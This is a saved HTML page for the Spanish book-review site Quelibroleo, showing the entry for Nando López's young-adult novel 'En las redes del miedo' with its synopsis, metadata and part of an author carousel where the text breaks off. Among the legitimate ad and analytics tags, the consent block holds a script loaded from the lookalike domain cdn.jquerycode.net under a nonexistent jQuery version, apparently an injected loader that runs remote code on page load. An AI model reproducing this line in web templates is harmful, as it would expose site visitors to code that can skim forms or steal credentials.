

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/en-las-redes-del-miedo
body_size: 15037
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="91DRub4jVSncjU4YiCZtwo7A6PSF3gZ7iLYiDLU8">

        <meta name="title" content="EN LAS REDES DEL MIEDO - LÓPEZ NANDO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9/978/978849/9788491825128.jpg"/>
    <meta property="og:image:alt" content="EN LAS REDES DEL MIEDO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/en-las-redes-del-miedo"/>
    <meta property="og:title" content="EN LAS REDES DEL MIEDO - LÓPEZ NANDO"/>
    <meta property="og:description" content="Una noche de junio, apenas unos días antes del final de curso, se declara un incendio en el Valdés, el instituto donde estudian Laia y Joel. Juntos han construido una estrecha amistad gracias a las redes, donde guardan más heridas y secretos de los que su entorno puede imaginar. Pero todo cambia cua..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EN LAS REDES DEL MIEDO",
    "author": {
        "@type": "Person",
        "name": "LÓPEZ, NANDO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9/978/978849/9788491825128.jpg",
    "description": "Una noche de junio, apenas unos días antes del final de curso, se declara un incendio en el Valdés, el instituto donde estudian Laia y Joel. Juntos han construido una estrecha amistad gracias a las redes, donde guardan más heridas y secretos de los que su entorno puede imaginar. Pero todo cambia cua..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EN LAS REDES DEL MIEDO - LÓPEZ NANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EN LAS REDES DEL MIEDO - LÓPEZ NANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Una noche de junio, apenas unos días antes del final de curso, se declara un incendio en el Valdés, el instituto donde estudian Laia y Joel. Juntos han construido una estrecha amistad gracias a las redes, donde guardan más heridas y secretos de los que su entorno puede imaginar. Pero todo cambia cua...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EN LAS REDES DEL MIEDO - LÓPEZ NANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Una noche de junio, apenas unos días antes del final de curso, se declara un incendio en el Valdés, el instituto donde estudian Laia y Joel. Juntos han construido una estrecha amistad gracias a las redes, donde guardan más heridas y secretos de los que su entorno puede imaginar. Pero todo cambia cua...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/en-las-redes-del-miedo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EN LAS REDES DEL MIEDO - LÓPEZ NANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Una noche de junio, apenas unos días antes del final de curso, se declara un incendio en el Valdés, el instituto donde estudian Laia y Joel. Juntos han construido una estrecha amistad gracias a las redes, donde guardan más heridas y secretos de los que su entorno puede imaginar. Pero todo cambia cua...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/en-las-redes-del-miedo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "91DRub4jVSncjU4YiCZtwo7A6PSF3gZ7iLYiDLU8";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/en-las-redes-del-miedo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="91DRub4jVSncjU4YiCZtwo7A6PSF3gZ7iLYiDLU8">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="91DRub4jVSncjU4YiCZtwo7A6PSF3gZ7iLYiDLU8">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9/978/978849/9788491825128.jpg" alt="EN LAS REDES DEL MIEDO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="264609">
                            <div style="float:left">
                                <h3>EN LAS REDES DEL MIEDO <small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9/978/978849/9788491825128.jpg" alt="Portada de EN LAS REDES DEL MIEDO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="5.00">
                                            5
                                        </span>
                                        <i class="puntuacion">Regular</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/sm">SM</a></li>
                                                <li><span>Año de edición</span> 2019</li>
                                                <li><span>ISBN</span> 9788491825128</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EN+LAS+REDES+DEL+MIEDO https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fen-las-redes-del-miedo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/en-las-redes-del-miedo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/en-las-redes-del-miedo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788491825128&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788491825128" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EN LAS REDES DEL MIEDO">
                            <input type="hidden" name="id_libro" value="264609" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="LÓPEZ, NANDO" id="autor">
                            <input type="hidden" name="_token" value="91DRub4jVSncjU4YiCZtwo7A6PSF3gZ7iLYiDLU8">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Una noche de junio, apenas unos días antes del final de curso, se declara un incendio en el Valdés, el instituto donde estudian Laia y Joel. Juntos han construido una estrecha amistad gracias a las redes, donde guardan más heridas y secretos de los que su entorno puede imaginar. Pero todo cambia cuando Laia, preocupada el silencio de Joel, decide salir en su busca: ¿y si fuera una de las víctimas que, según se cuenta en Twitter, han hallado en el fuego? Ya nada volverá a ser igual tras esa madrugada que amenaza con sacar su pasado a la luz y en la que ambos deberán enfrentarse a quienes son si quieren tener una oportunidad de salvarse de las llamas que amenazan, dentro y fuera de las redes, con devorarlo todo. Edad recomendada: de 12 a 18 años.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="14" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-version-de-eric">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587397558.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="308533"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-version-de-eric#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-version-de-eric"><span>LA VERSIÓN DE ERIC</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-don-de-ariadna-la-leyenda-del-ciclope">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1618483644.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="325527"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-don-de-ariadna-la-leyenda-del-ciclope#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-don-de-ariadna-la-leyenda-del-ciclope"><span>EL DON DE ARIADNA. L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-elegidos-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1681726790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="343215"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-elegidos-4"><span>LOS ELEGIDOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-edad-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1681727486.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 20 votos"
							     							     
							     data-id="32307"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-edad-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-edad-de-la-ira"><span>LA EDAD DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lopez-nando">LÓPEZ, NANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/presente-imperfecto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1649317507.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
